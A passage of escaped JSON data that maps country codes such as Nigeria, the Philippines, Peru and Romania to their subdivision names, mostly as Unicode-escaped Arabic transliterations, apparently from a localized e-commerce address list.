Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"\\u0644\\u0627\\u0628\\u0648\\u0627\\u0646\",\"MLK\":\"\\u0645\\u0644\\u0642\\u0627 (\\u0645\\u0644\\u0627\\u0643\\u0627)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"\\u0628\\u064a\\u0646\\u0627\\u0646\\u0642 (\\u0628\\u0648\\u0644\\u0627\\u0648 \\u0628\\u064a\\u0646\\u063a)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"\\u0628\\u0648\\u062a\\u0631\\u0627\\u062c\\u0627\\u064a\",\"KUL\":\"\\u0643\\u0648\\u0627\\u0644\\u0627 \\u0644\\u0645\\u0628\\u0648\\u0631\"},\"MZ\":{\"MZP\":\"\\u0643\\u0627\\u0628\\u0648 \\u062f\\u064a\\u0644\\u062c\\u0627\\u062f\\u0648\",\"MZG\":\"\\u063a\\u0632\\u0629\",\"MZI\":\"\\u0625\\u0646\\u0647\\u0627\\u0645\\u0628\\u0627\\u0646\",\"MZB\":\"\\u0645\\u0627\\u0646\\u064a\\u0643\\u0627\",\"MZL\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0627\\u0628\\u0648\\u062a\\u0648\",\"MZMPM\":\"\\u0645\\u0627\\u0628\\u0648\\u062a\\u0648\",\"MZN\":\"\\u0646\\u0627\\u0645\\u0628\\u0648\\u0644\\u0627\",\"MZA\":\"\\u0646\\u064a\\u0627\\u0633\\u0627\",\"MZS\":\"\\u0633\\u0648\\u0641\\u0627\\u0644\\u0627\",\"MZT\":\"\\u062a\\u064a\\u062a\\u064a\",\"MZQ\":\"\\u0632\\u0627\\u0645\\u0628\\u064a\\u0632\\u064a\\u0627\"},\"NA\":{\"ER\":\"\\u0625\\u064a\\u0631\\u0648\\u0646\\u062c\\u0648\",\"HA\":\"\\u0647\\u0627\\u0631\\u062f\\u0627\\u0628\",\"KA\":\"\\u0643\\u0627\\u0631\\u0627\\u0633\",\"KE\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0643\\u0627\\u0641\\u0627\\u0646\\u062c\\u0648 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\",\"KW\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0643\\u0627\\u0641\\u0627\\u0646\\u062c\\u0648 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\",\"KH\":\"\\u062e\\u0648\\u0645\\u0627\\u0633\",\"KU\":\"\\u0643\\u0648\\u0646\\u064a\\u064a\\u0646\",\"OW\":\"\\u0623\\u0648\\u0647\\u0627\\u0646\\u062c\\u0648\\u064a\\u0646\\u0627\",\"OH\":\"\\u0623\\u0648\\u0645\\u0627\\u0647\\u064a\\u0643\\u064a\",\"OS\":\"\\u0623\\u0648\\u0645\\u0648\\u0633\\u0627\\u062a\\u064a\",\"ON\":\"\\u0623\\u0648\\u0634\\u0627\\u0646\\u0627\",\"OT\":\"\\u0623\\u0648\\u0634\\u064a\\u0643\\u0648\\u062a\\u0648\",\"OD\":\"\\u0623\\u0648\\u062a\\u062c\\u0648\\u0632\\u0648\\u0646\\u062f\\u062a\\u0648\\u0628\\u0627\",\"CA\":\"\\u0632\\u0627\\u0645\\u0628\\u064a\\u0632\\u064a\"},\"NG\":{\"AB\":\"\\u0623\\u0628\\u064a\\u0627\",\"FC\":\"\\u0623\\u0628\\u0648\\u062c\\u0627\",\"AD\":\"\\u0622\\u062f\\u0645\\u0627\\u0648\\u0629\",\"AK\":\"\\u0627\\u0643\\u0648\\u0627 \\u0627\\u064a\\u0628\\u0648\\u0645\",\"AN\":\"\\u0623\\u0646\\u0645\\u0628\\u0631\\u0629\",\"BA\":\"\\u0628\\u0627\\u0648\\u062a\\u0634\\u064a\",\"BY\":\"\\u0628\\u0627\\u064a\\u0644\\u0633\\u0627\",\"BE\":\"\\u0628\\u0646\\u0648\\u064a\\u0647\",\"BO\":\"\\u0628\\u0631\\u0646\\u0648\",\"CR\":\"\\u0643\\u0631\\u0648\\u0633 \\u0631\\u064a\\u0641\\u0631\",\"DE\":\"\\u062f\\u0644\\u062a\\u0627\",\"EB\":\"\\u0623\\u064a\\u0628\\u0648\\u0646\\u064a\",\"ED\":\"\\u0625\\u062f\\u0648\",\"EK\":\"\\u0625\\u0643\\u064a\\u062a\\u064a\",\"EN\":\"\\u0625\\u0646\\u0648\\u063a\\u0648\",\"GO\":\"\\u063a\\u0648\\u0645\\u0628\\u064a\",\"IM\":\"\\u0625\\u0645\\u0648\",\"JI\":\"\\u062c\\u064a\\u063a\\u0627\\u0648\\u0629\",\"KD\":\"\\u0643\\u0627\\u062f\\u0648\\u0646\\u0627\",\"KN\":\"\\u0643\\u0627\\u0646\\u0648\",\"KT\":\"\\u0643\\u0627\\u062a\\u0633\\u064a\\u0646\\u0627\",\"KE\":\"\\u0643\\u0628\\u064a\",\"KO\":\"\\u0643\\u0648\\u062c\\u064a\",\"KW\":\"\\u0643\\u0648\\u0627\\u0631\\u0629\",\"LA\":\"\\u0644\\u0627\\u063a\\u0648\\u0633\",\"NA\":\"\\u0646\\u0635\\u0631\\u0627\\u0648\\u0629\",\"NI\":\"\\u0627\\u0644\\u0646\\u064a\\u062c\\u0631\",\"OG\":\"\\u0623\\u0648\\u062c\\u064a\\u0646\",\"ON\":\"\\u0623\\u0648\\u0646\\u062f\\u0648\",\"OS\":\"\\u0623\\u0648\\u0634\\u0648\\u0646\",\"OY\":\"\\u0623\\u0648\\u064a\\u0648\",\"PL\":\"\\u0628\\u0644\\u0627\\u062a\\u0648\",\"RI\":\"\\u0631\\u064a\\u0641\\u0631\\u0632\",\"SO\":\"\\u0633\\u0648\\u0643\\u0648\\u062a\\u0648\",\"TA\":\"\\u062a\\u0631\\u0627\\u0628\\u0629\",\"YO\":\"\\u064a\\u0648\\u0628\\u064a\",\"ZA\":\"\\u0632\\u0627\\u0645\\u0641\\u0627\\u0631\\u0629\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"\\u0628\\u0627\\u062c\\u0645\\u0627\\u062a\\u064a\",\"BHE\":\"\\u0628\\u0647\\u0631\\u064a\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"\\u063a\\u0627\\u0646\\u062f\\u0627\\u0643\\u064a\",\"JAN\":\"\\u062c\\u0627\\u0646\\u0627\\u0643\\u0628\\u0648\\u0631\",\"KAR\":\"\\u0643\\u0627\\u0631\\u0646\\u0627\\u0644\\u064a\",\"KOS\":\"\\u0643\\u0648\\u0634\\u064a\",\"LUM\":\"\\u0644\\u0648\\u0645\\u0628\\u064a\\u0646\\u064a\",\"MAH\":\"\\u0645\\u0627\\u0647\\u0627\\u0643\\u0627\\u0644\\u064a\",\"MEC\":\"\\u0645\\u064a\\u062a\\u0634\\u064a\",\"NAR\":\"\\u0646\\u0627\\u0631\\u0627\\u064a\\u0627\\u0646\\u064a\",\"RAP\":\"\\u0631\\u0627\\u0628\\u062a\\u064a\",\"SAG\":\"\\u0633\\u0627\\u062c\\u0627\\u0631\\u0645\\u0627\\u062b\\u0627\",\"SET\":\"\\u0633\\u064a\\u062a\\u064a\"},\"NI\":{\"NI-AN\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u0643\\u0648 \\u0646\\u0648\\u0631\\u062a\",\"NI-AS\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u0643\\u0648 \\u0633\\u0648\\u0631\",\"NI-BO\":\"\\u0628\\u0648\\u0627\\u0643\\u0648\",\"NI-CA\":\"\\u0643\\u0627\\u0631\\u0627\\u0632\\u0648\",\"NI-CI\":\"\\u062a\\u0634\\u064a\\u0646\\u0627\\u0646\\u062f\\u064a\\u063a\\u0627\",\"NI-CO\":\"\\u062a\\u0634\\u0648\\u0646\\u062a\\u0627\\u0644\\u064a\\u0633\",\"NI-ES\":\"\\u0625\\u0633\\u062a\\u064a\\u0644\\u064a\",\"NI-GR\":\"\\u063a\\u0631\\u064a\\u0646\\u0627\\u062f\\u0627\",\"NI-JI\":\"\\u062c\\u064a\\u0646\\u0648\\u062a\\u064a\\u062c\\u0627\",\"NI-LE\":\"\\u0644\\u064a\\u0648\\u0646\",\"NI-MD\":\"\\u0645\\u0627\\u062f\\u0631\\u064a\\u0632\",\"NI-MN\":\"\\u0645\\u0627\\u0646\\u0627\\u063a\\u0648\\u0627\",\"NI-MS\":\"\\u0645\\u0633\\u0627\\u064a\\u0627\",\"NI-MT\":\"\\u0645\\u0627\\u062a\\u0627\\u062c\\u0644\\u0628\\u0627\",\"NI-NS\":\"\\u0646\\u0648\\u064a\\u0641\\u0627 \\u0633\\u064a\\u062c\\u0648\\u0641\\u064a\\u0627\",\"NI-RI\":\"\\u0631\\u064a\\u0641\\u0627\\u0633\",\"NI-SJ\":\"\\u0631\\u064a\\u0648 \\u0633\\u0627\\u0646 \\u062c\\u0648\\u0627\\u0646\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"\\u0647\\u0627\\u0648\\u0643\\u0633 \\u0628\\u0627\\u064a\",\"MWT\":\"\\u0645\\u0627\\u0646\\u0627\\u0648\\u0627\\u062a\\u0648-\\u0648\\u0627\\u0646\\u062c\\u0627\\u0646\\u0648\\u064a\",\"WGN\":\"Wellington\",\"NSN\":\"\\u0646\\u064a\\u0644\\u0633\\u0648\\u0646\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"\\u0628\\u0648\\u0643\\u0627\\u0633 \\u062f\\u064a\\u0644 \\u062a\\u0648\\u0631\\u0648\",\"PA-2\":\"\\u0643\\u0648\\u0643\\u0644\\u064a\",\"PA-3\":\"\\u0643\\u0648\\u0644\\u0648\\u0646\",\"PA-4\":\"\\u062a\\u0634\\u064a\\u0631\\u064a\\u0643\\u0648\\u064a\",\"PA-5\":\"\\u062f\\u0627\\u0631\\u064a\\u0646\",\"PA-6\":\"\\u0647\\u064a\\u0631\\u064a\\u0631\\u0627\",\"PA-7\":\"\\u0644\\u0648\\u0633 \\u0633\\u0627\\u0646\\u062a\\u0648\\u0633\",\"PA-8\":\"\\u0628\\u0646\\u0645\\u0627\",\"PA-9\":\"\\u0641\\u064a\\u0631\\u0627\\u062c\\u0648\\u0633\",\"PA-10\":\"\\u0648\\u064a\\u0633\\u062a \\u0628\\u0646\\u0645\\u0627\",\"PA-EM\":\"\\u0625\\u0645\\u0628\\u064a\\u0631\\u0627\",\"PA-KY\":\"\\u062c\\u0648\\u0646\\u0627 \\u064a\\u0627\\u0644\\u0627\",\"PA-NB\":\"\\u0625\\u0646\\u062c\\u0648\\u0628\\u064a \\u0628\\u0648\\u062c\\u0644\\u064a\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"\\u0627\\u0644\\u0623\\u0645\\u0627\\u0632\\u0648\\u0646\",\"ANC\":\"Ancash\",\"APU\":\"\\u0623\\u0628\\u0648\\u0631\\u064a\\u0645\\u0627\\u0643\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"\\u0647\\u0648\\u0627\\u0646\\u0648\\u0643\\u0648\",\"ICA\":\"Ica\",\"JUN\":\"\\u062c\\u0648\\u0646\\u064a\\u0646\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"\\u0633\\u0627\\u0646 \\u0645\\u0627\\u0631\\u062a\\u0646\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"\\u0623\\u0628\\u0631\\u0627\",\"AGN\":\"\\u0623\\u062c\\u0648\\u0633\\u0627\\u0646 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"AGS\":\"\\u0623\\u062c\\u0648\\u0633\\u0627\\u0646 \\u062f\\u064a\\u0644 \\u0633\\u0648\\u0631\",\"AKL\":\"\\u0623\\u0643\\u0644\\u0627\\u0646\",\"ALB\":\"\\u0627\\u0644\\u0628\\u0627\\u064a\",\"ANT\":\"\\u0622\\u0646\\u062a\\u064a\\u0643\",\"APA\":\"\\u0622\\u0628\\u0627\\u064a\\u0627\\u0648\",\"AUR\":\"\\u0627\\u0644\\u0634\\u0641\\u0642 \\u0627\\u0644\\u0642\\u0637\\u0628\\u064a\",\"BAS\":\"\\u0628\\u0627\\u0633\\u064a\\u0644\\u0627\\u0646\",\"BAN\":\"\\u0628\\u0627\\u062a\\u0627\\u0646\",\"BTN\":\"\\u0628\\u0627\\u062a\\u0627\\u0646\\u0633\",\"BTG\":\"\\u0628\\u0627\\u062a\\u0627\\u0646\\u062c\\u0627\\u0633\",\"BEN\":\"\\u0628\\u0646\\u062c\\u0648\\u064a\\u062a\",\"BIL\":\"\\u0628\\u064a\\u0644\\u064a\\u0631\\u0627\\u0646\",\"BOH\":\"\\u0628\\u0648\\u0647\\u0648\\u0644\",\"BUK\":\"\\u0628\\u0648\\u0643\\u064a\\u062f\\u0646\\u0648\\u0646\",\"BUL\":\"\\u0628\\u0648\\u0644\\u0627\\u0643\\u0627\\u0646\",\"CAG\":\"\\u0643\\u0627\\u063a\\u0627\\u064a\\u0627\\u0646\",\"CAN\":\"\\u0643\\u0627\\u0645\\u0627\\u0631\\u064a\\u0646\\u0633 \\u0646\\u0648\\u0631\\u062a\",\"CAS\":\"\\u0643\\u0627\\u0645\\u0627\\u0631\\u064a\\u0646\\u0633 \\u0633\\u0648\\u0631\",\"CAM\":\"\\u0643\\u0627\\u0645\\u064a\\u063a\\u0648\\u064a\\u064a\\u0646\",\"CAP\":\"\\u0643\\u0627\\u0628\\u064a\\u0632\",\"CAT\":\"\\u0643\\u0627\\u062a\\u0627\\u0646\\u062f\\u0648\\u0627\\u0646\\u0647\",\"CAV\":\"\\u0643\\u0627\\u0648\\u064a\\u062a\\u0647\",\"CEB\":\"\\u0633\\u064a\\u0628\\u0648\",\"COM\":\"\\u0643\\u0627\\u0645\\u0628\\u0648\\u0633\\u062a\\u0644\\u0627 \\u0648\\u0644\\u064a\",\"NCO\":\"\\u0643\\u0648\\u062a\\u0627\\u0628\\u0627\\u062a\\u0648\",\"DAV\":\"\\u062f\\u0627\\u0641\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"DAS\":\"\\u062f\\u0627\\u0641\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0633\\u0648\\u0631\",\"DAC\":\"\\u062f\\u0627\\u0641\\u0627\\u0648 \\u0623\\u0648\\u0643\\u0633\\u064a\\u062f\\u0646\\u062a\\u0627\\u0644\",\"DAO\":\"\\u062f\\u0627\\u0641\\u0627\\u0648 \\u0623\\u0648\\u0631\\u064a\\u0646\\u062a\\u0627\\u0644\",\"DIN\":\"\\u062c\\u0632\\u0631 \\u062f\\u064a\\u0646\\u0627\\u063a\\u0627\\u062a\",\"EAS\":\"\\u0633\\u0627\\u0645\\u0627\\u0631 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"GUI\":\"\\u063a\\u064a\\u0645\\u0627\\u0631\\u0627\\u0633\",\"IFU\":\"\\u0627\\u064a\\u0641\\u0648\\u063a\\u0627\\u064a\\u0648\",\"ILN\":\"\\u0625\\u064a\\u0644\\u0648\\u0643\\u0648\\u0633 \\u0646\\u0648\\u0631\\u062a\",\"ILS\":\"\\u0625\\u064a\\u0644\\u0648\\u0643\\u0648\\u0633 \\u0633\\u0648\\u0631\",\"ILI\":\"\\u0625\\u064a\\u0644\\u0648\\u064a\\u0644\\u0648\",\"ISA\":\"\\u0627\\u064a\\u0632\\u0627\\u0628\\u064a\\u0644\\u0627\",\"KAL\":\"\\u0643\\u0627\\u0644\\u064a\\u0646\\u062c\\u0627\",\"LUN\":\"\\u0644\\u0627 \\u064a\\u0648\\u0646\\u064a\\u0648\\u0646\",\"LAG\":\"\\u0644\\u0627\\u063a\\u0648\\u0646\\u0627\",\"LAN\":\"\\u0644\\u0627\\u0646\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"LAS\":\"\\u0644\\u0627\\u0646\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0633\\u0648\\u0631\",\"LEY\":\"\\u0644\\u064a\\u062a\\u0629\",\"MAG\":\"\\u0645\\u0627\\u063a\\u0648\\u064a\\u064a\\u0646\\u062f\\u0627\\u0646\\u0627\\u064a\\u0648\",\"MAD\":\"\\u0645\\u0627\\u0631\\u064a\\u0646\\u062f\\u0648\\u0643\",\"MAS\":\"\\u0645\\u0627\\u0633\\u0628\\u0627\\u062a\",\"MSC\":\"\\u0645\\u064a\\u0633\\u0627\\u0645\\u064a\\u0633 \\u0623\\u0648\\u0643\\u0633\\u064a\\u062f\\u0646\\u062a\\u0627\\u0644\",\"MSR\":\"\\u0645\\u064a\\u0633\\u0627\\u0645\\u064a\\u0633 \\u0623\\u0648\\u0631\\u064a\\u0646\\u062a\\u0627\\u0644\",\"MOU\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0645\\u0627\\u0648\\u0646\\u062a\\u064a\\u0646\",\"NEC\":\"\\u0646\\u064a\\u062c\\u0631\\u0648\\u0633 \\u0623\\u0648\\u0643\\u0633\\u064a\\u062f\\u0646\\u062a\\u0627\\u0644\",\"NER\":\"\\u0646\\u064a\\u062c\\u0631\\u0648\\u0633 \\u0623\\u0648\\u0631\\u064a\\u0646\\u062a\\u0627\\u0644\",\"NSA\":\"\\u0633\\u0645\\u0631 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"NUE\":\"\\u0646\\u0648\\u064a\\u0641\\u0627 \\u0627\\u064a\\u0633\\u064a\\u062c\\u0627\",\"NUV\":\"\\u0646\\u0648\\u064a\\u0641\\u0627 \\u0641\\u064a\\u0632\\u0643\\u0627\\u064a\\u0627\",\"MDC\":\"\\u0645\\u0646\\u062f\\u0648\\u0631\\u0648 \\u0623\\u0648\\u0643\\u0633\\u064a\\u062f\\u0646\\u062a\\u0627\\u0644\",\"MDR\":\"\\u0645\\u0646\\u062f\\u0648\\u0631\\u0648 \\u0623\\u0648\\u0631\\u064a\\u0646\\u062a\\u0627\\u0644\",\"PLW\":\"\\u0628\\u0627\\u0644\\u0627\\u0648\\u0627\\u0646\",\"PAM\":\"\\u0628\\u0627\\u0645\\u0628\\u0627\\u0646\\u063a\\u0627\",\"PAN\":\"\\u0628\\u0627\\u0646\\u063a\\u0627\\u0633\\u064a\\u0646\\u0627\\u0646\",\"QUE\":\"\\u0643\\u064a\\u0648\\u0632\\u0648\\u0646\",\"QUI\":\"\\u0643\\u0648\\u064a\\u0631\\u064a\\u0646\\u0648\",\"RIZ\":\"\\u0631\\u064a\\u0632\\u0627\\u0644\",\"ROM\":\"\\u0631\\u0648\\u0645\\u0628\\u0644\\u0648\\u0646\",\"WSA\":\"\\u0633\\u0627\\u0645\\u0627\\u0631\",\"SAR\":\"\\u0633\\u0627\\u0631\\u0627\\u0646\\u063a\\u0627\\u0646\\u064a\",\"SIQ\":\"\\u0633\\u064a\\u0643\\u064a\\u062e\\u0648\\u0631\",\"SOR\":\"\\u0633\\u0648\\u0631\\u0648\\u0633\\u0648\\u063a\\u0648\\u0646\",\"SCO\":\"\\u0643\\u0648\\u062a\\u0627\\u0628\\u0627\\u062a\\u0648 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"SLE\":\"\\u0644\\u0627\\u064a\\u062a\\u064a \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"SUK\":\"\\u0633\\u0644\\u0637\\u0627\\u0646 \\u0643\\u0648\\u062f\\u0627\\u0631\\u0627\\u062a\",\"SLU\":\"\\u0633\\u0648\\u0644\\u0648\",\"SUN\":\"\\u0633\\u0648\\u0631\\u064a\\u062c\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"SUR\":\"\\u0633\\u0648\\u0631\\u064a\\u062c\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0633\\u0648\\u0631\",\"TAR\":\"\\u062a\\u0627\\u0631\\u0644\\u0627\\u0643\",\"TAW\":\"\\u062a\\u0627\\u0648\\u064a \\u062a\\u0627\\u0648\\u064a\",\"ZMB\":\"\\u0632\\u0627\\u0645\\u0628\\u0627\\u0644\\u0647\",\"ZAN\":\"\\u0632\\u0627\\u0645\\u0628\\u0648\\u0627\\u0646\\u062c\\u0627 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"ZAS\":\"\\u0632\\u0627\\u0645\\u0628\\u0648\\u0627\\u0646\\u062c\\u0627 \\u062f\\u064a\\u0644 \\u0633\\u0648\\u0631\",\"ZSI\":\"\\u0632\\u0627\\u0645\\u0628\\u0648\\u0627\\u0646\\u063a\\u0627 \\u0633\\u064a\\u0628\\u0648\\u063a\\u0627\\u064a\",\"00\":\"\\u0645\\u062a\\u0631\\u0648 \\u0645\\u0627\\u0646\\u064a\\u0644\\u0627\"},\"PK\":{\"JK\":\"\\u0622\\u0632\\u0627\\u062f \\u0643\\u0634\\u0645\\u064a\\u0631\",\"BA\":\"\\u0628\\u0644\\u0648\\u0634\\u0633\\u062a\\u0627\\u0646\",\"TA\":\"\\u0627\\u0644\\u0645\\u0646\\u0627\\u0637\\u0642 \\u0627\\u0644\\u0642\\u0628\\u0644\\u064a\\u0629 \\u0627\\u0644\\u062e\\u0627\\u0636\\u0639\\u0629 \\u0644\\u0644\\u0625\\u062f\\u0627\\u0631\\u0629 \\u0627\\u0644\\u0627\\u062a\\u062d\\u0627\\u062f\\u064a\\u0629 (FATA)\",\"GB\":\"\\u062c\\u064a\\u0644\\u062c\\u064a\\u062a \\u0628\\u0627\\u0644\\u062a\\u0633\\u062a\\u0627\\u0646\",\"IS\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u0639\\u0627\\u0635\\u0645\\u0629 \\u0625\\u0633\\u0644\\u0627\\u0645 \\u0622\\u0628\\u0627\\u062f\",\"KP\":\"\\u062e\\u064a\\u0628\\u0631 \\u0628\\u0627\\u062e\\u062a\\u0648\\u0646\\u062e\\u0648\\u0627\",\"PB\":\"\\u0628\\u0646\\u062c\\u0627\\u0628\",\"SD\":\"\\u0627\\u0644\\u0633\\u0646\\u062f\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"\\u0623\\u0633\\u0648\\u0646\\u0633\\u064a\\u0648\\u0646\",\"PY-1\":\"\\u0643\\u0648\\u0646\\u0633\\u064a\\u0628\\u0633\\u064a\\u0648\\u0646\",\"PY-2\":\"\\u0633\\u0627\\u0646 \\u0628\\u064a\\u062f\\u0631\\u0648\",\"PY-3\":\"\\u0643\\u0648\\u0631\\u062f\\u064a\\u0644\\u064a\\u0631\\u0627\",\"PY-4\":\"\\u062c\\u0648\\u0627\\u064a\\u0631\\u0627\",\"PY-5\":\"\\u0643\\u0627\\u062c\\u0648\\u0627\\u0632\\u0648\",\"PY-6\":\"\\u0643\\u0627\\u0632\\u0627\\u0628\\u0627\",\"PY-7\":\"\\u0625\\u062a\\u0627\\u0628\\u0648\\u0627\",\"PY-8\":\"\\u0645\\u064a\\u0633\\u064a\\u0648\\u0646\\u0633\",\"PY-9\":\"\\u0628\\u0627\\u0631\\u0627\\u062c\\u0648\\u0627\\u0631\\u064a\",\"PY-10\":\"\\u0623\\u0644\\u062a\\u0648 \\u0628\\u0627\\u0631\\u0627\\u0646\\u0627\",\"PY-11\":\"\\u0633\\u0646\\u062a\\u0631\\u0627\\u0644\",\"PY-12\":\"\\u0646\\u064a\\u0645\\u0628\\u0648\\u0643\\u0648\",\"PY-13\":\"\\u0623\\u0645\\u0627\\u0645\\u0628\\u0627\\u064a\",\"PY-14\":\"\\u0643\\u0627\\u0646\\u064a\\u0646\\u062f\\u064a\\u0648\",\"PY-15\":\"\\u0628\\u0631\\u064a\\u0633\\u064a\\u062f\\u064a\\u0646\\u062a\\u064a \\u0647\\u0627\\u064a\\u064a\\u0633\",\"PY-16\":\"\\u0623\\u0644\\u062a\\u0648 \\u0628\\u0627\\u0631\\u0627\\u062c\\u0648\\u0627\\u064a\",\"PY-17\":\"\\u0628\\u0648\\u0643\\u064a\\u0631\\u0648\\u0646\"},\"RE\":[],\"RO\":{\"AB\":\"\\u0623\\u0644\\u0628\\u0627\",\"AR\":\"\\u0627\\u0631\\u0627\\u062f\",\"AG\":\"\\u0623\\u0631\\u062c\\u064a\\u0633\",\"BC\":\"\\u0628\\u0627\\u0643\\u0627\\u0648\",\"BH\":\"\\u0628\\u064a\\u0647\\u0648\\u0631\",\"BN\":\"\\u0628\\u064a\\u0633\\u062a\\u0631\\u064a\\u062a\\u0633\\u0627 \\u0646\\u0627\\u0633\\u0627\\u0648\\u0648\\u062f\",\"BT\":\"\\u0628\\u0648\\u062a\\u0648\\u0634\\u0627\\u0646\\u064a\",\"BR\":\"\\u0628\\u0631\\u0627\\u064a\\u0644\\u0627\",\"BV\":\"\\u0628\\u0631\\u0627\\u0634\\u0648\\u0641\",\"B\":\"\\u0628\\u0648\\u062e\\u0627\\u0631\\u0633\\u062a\",\"BZ\":\"\\u0628\\u0648\\u0632\\u0627\\u0648\",\"CL\":\"\\u0643\\u0627\\u0644\\u0627\\u0631\\u0627\\u0634\",\"CS\":\"\\u0643\\u0627\\u0631\\u0627\\u0633 \\u0633\\u064a\\u0641\\u0631\\u064a\\u0646\",\"CJ\":\"\\u0643\\u0644\\u0648\\u062c\",\"CT\":\"\\u0643\\u0648\\u0646\\u0633\\u062a\\u0627\\u0646\\u062a\\u0633\\u0627\",\"CV\":\"\\u0643\\u0648\\u0641\\u0627\\u0633\\u0646\\u0627\",\"DB\":\"\\u062f\\u064a\\u0645\\u0628\\u0648\\u0641\\u064a\\u062a\\u0633\\u0627\",\"DJ\":\"\\u062f\\u0648\\u0644\\u062c\",\"GL\":\"\\u063a\\u0627\\u0644\\u0627\\u062a\\u0633\",\"GR\":\"\\u062c\\u0648\\u0631\\u062c\\u064a\\u0648\",\"GJ\":\"\\u063a\\u0648\\u0631\\u062c\",\"HR\":\"\\u0647\\u0627\\u0631\\u063a\\u064a\\u062a\\u0627\",\"HD\":\"\\u0647\\u0648\\u0646\\u064a\\u062f\\u0648\\u0627\\u0631\\u0627\",\"IL\":\"\\u0627\\u064a\\u0627\\u0644\\u0648\\u0645\\u064a\\u062a\\u0633\\u0627\",\"IS\":\"\\u064a\\u0627\\u0634\",\"IF\":\"\\u0625\\u0644\\u0641\\u0648\\u0641\",\"MM\":\"\\u0645\\u0627\\u0631\\u0627\\u0645\\u0648\\u0631\\u064a\\u0634\",\"MH\":\"\\u0645\\u064a\\u0647\\u064a\\u062f\\u064a\\u0646\\u062a\\u0633\",\"MS\":\"\\u0645\\u0648\\u0631\\u064a\\u0634\",\"NT\":\"\\u0646\\u064a\\u0627\\u0645\\u062a\\u0633\",\"OT\":\"\\u0623\\u0648\\u0644\\u062a\",\"PH\":\"\\u0628\\u0631\\u0627\\u0647\\u0648\\u0641\\u0627\",\"SJ\":\"\\u0633\\u0627\\u0644\\u0627\\u062c\",\"SM\":\"\\u0633\\u0627\\u062a\\u0648 \\u0645\\u0627\\u0631\\u064a\",\"SB\":\"\\u0633\\u064a\\u0628\\u064a\\u0648\",\"SV\":\"\\u0633\\u0648\\u062a\\u0634\\u0627\\u0641\\u0627\",\"TR\":\"\\u062a\\u064a\\u0644\\u064a\\u0648\\u0631\\u0645\\u0627\\u0646\",\"TM\":\"\\u062a\\u064a\\u0645\\u064a\\u0634\",\"TL\":\"\\u062a\\u0648\\u0644\\u062a\\u0634\\u064a\\u0627\",\"VL\":\"\\u0641\\u064a\\u0644\\u062a\\u0634\\u0627\",\"VS\":\"\\u0641\\u0627\\u0633\\u0644\\u0648\\u064a\",\"VN\":\"\\u0641\\u0631\\u0627\\u0646\\u062a\\u0634\\u0627\"},\"SN\":{\"SNDB\":\"\\u062f\\u064a\\u0648\\u0631\\u0628\\u0644\",\"SNDK\":\"\\u062f\\u0627\\u0643\\u0627\\u0631\",\"SNFK\":\"\\u0641\\u0627\\u062a\\u064a\\u0643\",\"SNKA\":\"\\u0643\\u0641\\u0631\\u064a\\u0646\",\"SNKD\":\"\\u0643\\u0648\\u0644\\u062f\\u0627\",\"SNKE\":\"\\u0643\\u064a\\u062f\\u0648\\u063a\\u0648\",\"SNKL\":\"\\u0643\\u0627\\u0648\\u0644\\u0627\\u0643\",\"SNLG\":\"\\u0644\\u0648\\u063a\\u0627\",\